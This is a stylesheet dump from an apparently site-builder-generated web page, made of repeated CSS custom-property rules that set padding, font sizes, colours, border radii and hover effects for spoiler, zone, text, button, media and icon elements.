[data-e-id=spoiler01][data-id="374755"],body.adaptive-mobile [data-e-id=spoiler01][data-id="374755"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="374755"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}[data-e-id=spoiler01][data-id="374755"] .element-text--price{--fontSize:16px;--lineHeight:1.37;--fontWeight:400}
[data-e-id=spoiler01][data-id="695548"],body.adaptive-mobile [data-e-id=spoiler01][data-id="695548"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="695548"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}[data-e-id=spoiler01][data-id="695548"] .element-text--desc{--fontSize:14px;--lineHeight:1.5;--fontWeight:400}[data-e-id=spoiler01][data-id="695548"] .element-text--price{--fontSize:16px;--lineHeight:1.37;--fontWeight:400}


[data-e-id=zone][data-id="880979"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast);--bgColor:#2bb0d4;--underlineBorder:1px;--underlineColor:var(--currentColor)}[data-e-id=zone][data-id="880979"],body.adaptive-mobile [data-e-id=zone][data-id="880979"]{--elementOpacity:1;--paddingLeft:20px;--paddingRight:20px;--paddingTop:20px;--paddingBottom:20px}
[data-e-id=zone][data-id="679789"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast);--bgColor:#2bb0d4;--underlineBorder:1px;--underlineColor:var(--currentColor)}[data-e-id=zone][data-id="679789"],body.adaptive-mobile [data-e-id=zone][data-id="679789"]{--elementOpacity:1;--paddingLeft:30px;--paddingRight:30px;--paddingTop:30px;--paddingBottom:30px}
[data-e-id=text01][data-id="731175"],body.adaptive-mobile [data-e-id=text01][data-id="731175"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:20px}[data-e-id=text01][data-id="731175"] .element-text{--fontSize:24px;--lineHeight:1.37;--fontWeight:700;--textAlign:center;--justifyContent:center}
[data-e-id=spoiler01][data-id="623648"],body.adaptive-mobile [data-e-id=spoiler01][data-id="623648"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="623648"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}[data-e-id=spoiler01][data-id="623648"] .element-text--price{--fontSize:16px;--lineHeight:1.37;--fontWeight:400}
[data-e-id=text01][data-id="680648"],body.adaptive-mobile [data-e-id=text01][data-id="680648"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:20px}[data-e-id=text01][data-id="680648"] .element-text{--fontSize:24px;--lineHeight:1.37;--fontWeight:700;--textAlign:center;--justifyContent:center}
[data-e-id=spoiler01][data-id="803604"],body.adaptive-mobile [data-e-id=spoiler01][data-id="803604"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="803604"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}[data-e-id=spoiler01][data-id="803604"] .element-text--price{--fontSize:16px;--lineHeight:1.37;--fontWeight:400}
[data-e-id=zone][data-id="374142"],body.adaptive-mobile [data-e-id=zone][data-id="374142"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="374142"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="374142"]{--paddingGap:0px}
[data-e-id=text01][data-id="787974"],body.adaptive-mobile [data-e-id=text01][data-id="787974"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="787974"] .element-text{--fontSize:30px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=text01][data-id="521150"]{--elementPaddingLeft:20%;--elementPaddingRight:20%;--elementPaddingTop:10px;--elementPaddingBottom:10px}body.adaptive-mobile [data-e-id=text01][data-id="521150"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="521150"] .element-text{--fontSize:20px;--lineHeight:1.37;--fontWeight:400}
[data-e-id=button01][data-id="693473"]{--buttonsGap:15px}[data-e-id=button01][data-id="693473"],body.adaptive-mobile [data-e-id=button01][data-id="693473"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:35px;--elementPaddingBottom:10px}[data-e-id=button01][data-id="693473"] .button-1 .component-button{--topLeftRadius:27px;--topRightRadius:27px;--bottomRightRadius:27px;--bottomLeftRadius:27px;--bgColor:#2bb0d4;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:17px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:700;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--lightColor_contrast);--currentColor:var(--lightColor);--gapX:30px;--gapY:16px;--transitionDuration:0.2s;--hoverBgColor:#4fb3ce;--currentColorHover:var(--lightColor);--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}


[data-e-id=zone][data-id="685025"],body.adaptive-mobile [data-e-id=zone][data-id="685025"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="685025"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="685025"]{--paddingGap:0px}
[data-e-id=text01][data-id="550376"],body.adaptive-mobile [data-e-id=text01][data-id="550376"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:5px}[data-e-id=text01][data-id="550376"] .element-text{--fontSize:64px;--lineHeight:1.2;--fontWeight:700}body.adaptive-mobile [data-e-id=text01][data-id="550376"] .element-text{--fontSize_mobile:38px}
[data-e-id=text01][data-id="666046"],body.adaptive-mobile [data-e-id=text01][data-id="666046"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px}[data-e-id=text01][data-id="666046"] .element-text{--fontSize:18px;--lineHeight:1.37;--fontWeight:400}
[data-e-id=button01][data-id="596477"]{--buttonsGap:15px}[data-e-id=button01][data-id="596477"],body.adaptive-mobile [data-e-id=button01][data-id="596477"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:40px;--elementPaddingBottom:10px}[data-e-id=button01][data-id="596477"] .button-1 .component-button{--topLeftRadius:27px;--topRightRadius:27px;--bottomRightRadius:27px;--bottomLeftRadius:27px;--bgColor:#2bb0d4;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:17px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:700;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--lightColor_contrast);--currentColor:var(--lightColor);--gapX:30px;--gapY:16px;--transitionDuration:0.2s;--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverScale:1.03;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}
[data-e-id=icon01][data-id="861201"],body.adaptive-mobile [data-e-id=icon01][data-id="861201"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=icon01][data-id="861201"] .component-icon{--scaling:56%}[data-e-id=icon01][data-id="861201"] .component-icon.hover--color:hover{--iconColor:#999999;--iconColor_contrast:#ffffff}
[data-e-id=text01][data-id="918301"],body.adaptive-mobile [data-e-id=text01][data-id="918301"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="918301"] .element-text{--fontSize:18px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=text01][data-id="339536"],body.adaptive-mobile [data-e-id=text01][data-id="339536"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="339536"] .element-text{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=zone][data-id="414076"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}[data-e-id=zone][data-id="414076"],body.adaptive-mobile [data-e-id=zone][data-id="414076"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}



[data-e-id=text01][data-id="460387"],body.adaptive-mobile [data-e-id=text01][data-id="460387"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="460387"] .element-text{--fontSize:37px;--lineHeight:1.2;--fontWeight:700}body.adaptive-mobile [data-e-id=text01][data-id="460387"] .element-text{--fontSize_mobile:31px}
[data-e-id=text01][data-id="536745"],body.adaptive-mobile [data-e-id=text01][data-id="536745"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="536745"] .element-text{--fontSize:21px;--lineHeight:1.37;--fontWeight:400}
[data-e-id=zone][data-id="315880"],body.adaptive-mobile [data-e-id=zone][data-id="315880"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="315880"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="315880"]{--paddingGap:0px}
[data-e-id=zone][data-id="557155"],body.adaptive-mobile [data-e-id=zone][data-id="557155"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="557155"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="557155"]{--paddingGap:0px}
[data-e-id=zone][data-id="161284"],body.adaptive-mobile [data-e-id=zone][data-id="161284"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="161284"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="161284"]{--paddingGap:0px}
[data-e-id=media01][data-id="243140"],body.adaptive-mobile [data-e-id=media01][data-id="243140"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px;--ratio:1.33333333;--proportion:75%;--imageMinHeight:200px}
[data-e-id=text01][data-id="335854"],body.adaptive-mobile [data-e-id=text01][data-id="335854"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="335854"] .element-text{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=media01][data-id="705465"],body.adaptive-mobile [data-e-id=media01][data-id="705465"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px;--ratio:1.33333333;--proportion:75%;--imageMinHeight:200px}
[data-e-id=text01][data-id="406587"],body.adaptive-mobile [data-e-id=text01][data-id="406587"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="406587"] .element-text{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=media01][data-id="473903"],body.adaptive-mobile [data-e-id=media01][data-id="473903"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px;--ratio:1.33333333;--proportion:75%;--imageMinHeight:200px}
[data-e-id=text01][data-id="649993"],body.adaptive-mobile [data-e-id=text01][data-id="649993"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="649993"] .element-text{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=zone][data-id="319506"],body.adaptive-mobile [data-e-id=zone][data-id="319506"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="319506"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="319506"]{--paddingGap:0px}
[data-e-id=zone][data-id="595544"],body.adaptive-mobile [data-e-id=zone][data-id="595544"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="595544"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="595544"]{--paddingGap:0px}
[data-e-id=zone][data-id="143385"],body.adaptive-mobile [data-e-id=zone][data-id="143385"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="143385"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="143385"]{--paddingGap:0px}
[data-e-id=media01][data-id="874375"],body.adaptive-mobile [data-e-id=media01][data-id="874375"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px;--ratio:1.33333333;--proportion:75%;--imageMinHeight:200px}
[data-e-id=text01][data-id="582644"],body.adaptive-mobile [data-e-id=text01][data-id="582644"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="582644"] .element-text{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=media01][data-id="390063"],body.adaptive-mobile [data-e-id=media01][data-id="390063"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px;--ratio:1.33333333;--proportion:75%;--imageMinHeight:200px}
[data-e-id=text01][data-id="842925"],body.adaptive-mobile [data-e-id=text01][data-id="842925"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="842925"] .element-text{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=media01][data-id="289061"],body.adaptive-mobile [data-e-id=media01][data-id="289061"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px;--ratio:1.33333333;--proportion:75%;--imageMinHeight:200px}
[data-e-id=text01][data-id="328742"],body.adaptive-mobile [data-e-id=text01][data-id="328742"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="328742"] .element-text{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=zone][data-id="322711"],body.adaptive-mobile [data-e-id=zone][data-id="322711"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="322711"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="322711"]{--paddingGap:0px}
[data-e-id=media01][data-id="459592"],body.adaptive-mobile [data-e-id=media01][data-id="459592"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px;--ratio:1.33333333;--proportion:75%;--imageMinHeight:200px}
[data-e-id=text01][data-id="654610"],body.adaptive-mobile [data-e-id=text01][data-id="654610"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:20px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="654610"] .element-text{--fontSize:22px;--lineHeight:1.37;--fontWeight:700}
[data-e-id=zone][data-id="687444"],body.adaptive-mobile [data-e-id=zone][data-id="687444"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="687444"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="687444"]{--paddingGap:0px}
[data-e-id=zone][data-id="533245"],body.adaptive-mobile [data-e-id=zone][data-id="533245"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="533245"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="533245"]{--paddingGap:0px}
[data-e-id=zone][data-id="591805"],body.adaptive-mobile [data-e-id=zone][data-id="591805"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="591805"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="591805"]{--paddingGap:0px}
[data-e-id=text01][data-id="915203"],body.adaptive-mobile [data-e-id=text01][data-id="915203"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="915203"] .element-text{--fontSize:30px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=text01][data-id="259804"],body.adaptive-mobile [data-e-id=text01][data-id="259804"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="259804"] .element-text{--fontSize:18px;--lineHeight:1.5;--fontWeight:400;--textAlign:left;--justifyContent:flex-start}

[data-e-id=text01][data-id="933385"],body.adaptive-mobile [data-e-id=text01][data-id="933385"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="933385"] .element-text{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=zone][data-id="339131"],body.adaptive-mobile [data-e-id=zone][data-id="339131"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="339131"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="339131"]{--paddingGap:0px}

[data-e-id=text01][data-id="712243"],body.adaptive-mobile [data-e-id=text01][data-id="712243"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:15px}[data-e-id=text01][data-id="712243"] .element-text{--fontSize:30px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=text01][data-id="208002"],body.adaptive-mobile [data-e-id=text01][data-id="208002"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="208002"] .element-text{--fontSize:16px;--lineHeight:1.5;--fontWeight:400}
[data-e-id=button01][data-id="308089"]{--buttonsGap:15px}[data-e-id=button01][data-id="308089"],body.adaptive-mobile [data-e-id=button01][data-id="308089"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=button01][data-id="308089"] .button-1 .component-button{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--bgColor:#ffffff;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:17px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:700;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--darkColor_contrast);--currentColor:var(--darkColor);--gapX:30px;--gapY:16px;--transitionDuration:0.2s;--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverScale:1.03;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}
[data-e-id=zone][data-id="373781"],body.adaptive-mobile [data-e-id=zone][data-id="373781"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="373781"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="373781"]{--paddingGap:0px}

[data-e-id=media01][data-id="422332"],body.adaptive-mobile [data-e-id=media01][data-id="422332"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px;--ratio:2.27272727;--proportion:44%;--imageMinHeight:200px}
[data-e-id=text01][data-id="676910"],body.adaptive-mobile [data-e-id=text01][data-id="676910"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:5px}[data-e-id=text01][data-id="676910"] .element-text{--fontSize:30px;--lineHeight:1.2;--fontWeight:700;--textAlign:left;--justifyContent:flex-start}
[data-e-id=text01][data-id="858717"],body.adaptive-mobile [data-e-id=text01][data-id="858717"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="858717"] .element-text{--fontSize:16px;--lineHeight:1.37;--fontWeight:700;--textAlign:left;--justifyContent:flex-start}
[data-e-id=button01][data-id="414802"]{--buttonsGap:15px}[data-e-id=button01][data-id="414802"],body.adaptive-mobile [data-e-id=button01][data-id="414802"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=button01][data-id="414802"] .button-1 .component-button{--topLeftRadius:50px;--topRightRadius:50px;--bottomRightRadius:50px;--bottomLeftRadius:50px;--bgColor:#2bb0d4;--underlineBorder:1px;--underlineColor:var(--currentColor);--fontSize:15px;--lineHeight:1.37;--letterSpacing:0px;--fontWeight:400;--textAlign:center;--justifyContent:center;--fontStyle:normal;--textDecoration:none;--currentContrast:var(--lightColor_contrast);--currentColor:var(--lightColor);--gapX:22px;--gapY:12px;--transitionDuration:0.2s;--hoverBgColor:#4fb3ce;--currentColorHover:var(--lightColor);--iconColorHover:var(--currentColorHover);--hoverBgShadow:none;--hoverBorderColor:transparent;--hoverBorderGradient:transparent;--hoverUnderlineBorder:var(--underlineBorder);--hoverUnderlineColor:var(--underlineColor)}[data-e-id=button01][data-id="414802"] .button-1 .component-button .component-icon{--iconSize:20px;--iconColor:var(--currentColor)}
[data-e-id=zone][data-id="961250"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--bgColor:#ffffff;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:40px;--paddingRight:40px;--paddingTop:40px;--paddingBottom:40px}body.adaptive-mobile [data-e-id=zone][data-id="961250"]{--elementOpacity:1;--paddingLeft:30px;--paddingRight:30px;--paddingTop:30px;--paddingBottom:30px}
[data-e-id=zone][data-id="207249"],body.adaptive-mobile [data-e-id=zone][data-id="207249"]{--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}[data-e-id=zone][data-id="207249"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor)}body.adaptive-mobile [data-e-id=zone][data-id="207249"]{--paddingGap:0px}

[data-e-id=text01][data-id="606969772"],body.adaptive-mobile [data-e-id=text01][data-id="606969772"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=text01][data-id="606969772"] .element-text{--fontSize:32px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=spoiler01][data-id="121227585"],body.adaptive-mobile [data-e-id=spoiler01][data-id="121227585"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="121227585"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="709818670"],body.adaptive-mobile [data-e-id=spoiler01][data-id="709818670"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="709818670"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=zone][data-id="434029963"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="434029963"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="553968119"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="553968119"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=spoiler01][data-id="670897626"],body.adaptive-mobile [data-e-id=spoiler01][data-id="670897626"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="670897626"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="375566306"],body.adaptive-mobile [data-e-id=spoiler01][data-id="375566306"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="375566306"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=zone][data-id="556186040"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="556186040"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=zone][data-id="260229490"]{--topLeftRadius:0px;--topRightRadius:0px;--bottomRightRadius:0px;--bottomLeftRadius:0px;--underlineBorder:1px;--underlineColor:var(--currentColor);--elementOpacity:1;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}body.adaptive-mobile [data-e-id=zone][data-id="260229490"]{--elementOpacity:1;--paddingGap:0px;--paddingLeft:0px;--paddingRight:0px;--paddingTop:0px;--paddingBottom:0px}
[data-e-id=spoiler01][data-id="615839490"],body.adaptive-mobile [data-e-id=spoiler01][data-id="615839490"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="615839490"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="388770769"],body.adaptive-mobile [data-e-id=spoiler01][data-id="388770769"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="388770769"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
[data-e-id=spoiler01][data-id="944468670"],body.adaptive-mobile [data-e-id=spoiler01][data-id="944468670"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=spoiler01][data-id="944468670"] .element-text--title{--fontSize:18px;--lineHeight:1.5;--fontWeight:700}
